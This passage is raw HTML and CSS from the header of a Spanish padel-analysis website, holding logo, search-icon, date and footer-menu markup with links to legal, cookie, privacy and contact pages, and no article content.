                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:45px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/logoanalistaspadelblanco.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelblanco.png" alt="Logo" title="" width="1221" height="1221"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:40px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" alt="Logo" title="" width="512" height="512"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#0a0a0a;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">domingo, enero 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdi_34{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_34{display:inline-block}.tdi_34 .tdb-horiz-menu>li{margin-right:16px}.tdi_34 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_34 .tdb-horiz-menu>li>a{padding:0px;color:#0a0a0a;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_34 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#0a0a0a}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_34 .tdb-horiz-menu>li:hover>a{color:#f3e610}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f3e610}.tdi_34 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><div class="tdb-menu-item-text">Aviso Legal</div></a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><div class="tdb-menu-item-text">Política de Cookies</div></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><div class="tdb-menu-item-text">Política de privacidad</div></a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li id="menu-item-21947-es" class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/" hreflang="es-ES" lang="es-ES"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
<li id="menu-item-21947-en" class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
